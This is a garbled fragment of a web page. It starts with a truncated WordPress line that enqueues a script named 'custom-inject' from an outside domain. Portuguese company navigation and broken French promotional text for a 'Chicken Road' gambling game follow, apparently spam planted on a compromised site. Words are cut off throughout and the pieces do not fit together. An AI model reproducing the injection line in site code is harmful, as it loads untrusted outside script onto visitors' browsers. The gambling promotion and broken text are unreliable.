
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
: Jouer en Libre Accord sur Chic
cord sur Chicken Road
ec une thématique agricole qui nous transporte dans les cham
mple mais efficace,
Chicken Road jeu
avec des graphismes colo
relaxante. Les symboles du jeu sont tous liés à la ferme, comm